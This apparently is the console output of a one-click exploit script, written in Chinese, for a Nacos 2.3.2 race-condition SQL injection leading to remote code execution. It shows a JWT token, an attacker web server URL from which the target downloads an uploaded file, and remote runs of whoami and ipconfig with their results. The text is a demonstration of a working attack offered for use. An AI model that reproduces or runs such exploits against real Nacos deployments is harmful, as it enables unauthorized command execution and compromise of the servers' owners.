 PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce> python .\exp.py
Nacos removal 条件竞争 SQL 注入至RCE 一键利用脚本
by charis/lbb
2024/12/06
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 执行命令: whoami
[+] 文件上传成功!
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 执行命令: ipconfig
[+] 文件上传成功!
[+] 执行命令 ipconfig
[+] 查询执行命令结果 ipconfig
[+] Windows IP 配置以太网适配器 Ethernet0:   连接特定的 DNS 后缀 . . . . . . . : localdomain   本地链接 IPv6 地址. . . . . . . . : fe80::897:7e66:d0e5:46cd%7   IPv4 地址 . . . . . . . . . . . . : 192.168.75.203
子网掩码  . . . . . . . . . . . . : 255.255.255.0   默认网关. . . . . . . . . . . . . : 192.168.75.2
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 执行命令: